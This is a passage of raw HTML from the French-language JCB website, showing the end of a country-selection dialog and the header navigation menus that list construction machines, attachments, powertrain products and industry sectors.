                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Y&#xE9;men</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmer
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Annuler
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/fr-FR/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Changement de th&#xE8;me</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>S&#xE9;lecteur de pays</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Recherche</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produits
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/products/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeurs-compacts-sur-chenilles/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/skid-steer-loader/">Chargeurs compacts sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-pelleteuses/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-sur-pneumatiques/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/single-drum-soil-compactors/">Compacteurs de sol monocylindres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/groupes-electrogenes/">Groupes &#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/mini-pelles/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/nacelles-ciseaux-electriques/">Nacelles Ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pelles-sur-chenilles/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic-articules/">TELESCOPIC articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/tracteurs/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;quipements
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/drills/"> Tari&#xE8;res </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/quickhitches/">Attaches Rapides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/sweepers/">Balayeuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/shovels/">Bennes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/lifting-equipment/">Equipement de Levage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/patch-planers/">&#xC9;quipement L&#xE9;ger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/specialist-attachments/">&#xC9;quipement Sp&#xE9;cialis&#xE9;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/agricultural-attachments/">&#xC9;quipements Agricoles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forestry-attachments/">&#xC9;quipements pour la sylviculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forks/">Fourches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/buckets/">Godets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/breakers/">Marteaux hydrauliques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/snow/">Neige</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/grabs-and-grapples/">Pinces, griffes et grappins</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/engines/">Gamme de moteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/axles/">Ponts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/industries/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Administrations publiques et collectivit&#xE9;s locales
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/landscaping-ground-care-and-forestry/">Am&#xE9;nagement paysager, entretien du sol et gestion foresti&#xE8;re</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/public-building-maintenance/">Entretien des b&#xE2;timents publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/winter-maintenance/">Entretien hivernal</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/waste-and-recycling/">Gestion des d&#xE9;chets et recyclage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/highway-maintenance/">Routes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/emergency-services/">Services d&#x2019;urgence</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/utilities/">Services publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-loaders/">Telescopic articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/agricultural-tractors/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        BTP
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/generators/"> Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/compact-track-loaders/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/backhoe-loaders/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/electric-scissors/">Nacelles ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/tracked-excavators/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-handlers/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-loaders/">TELESCOPIC articul&#xE9;s </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
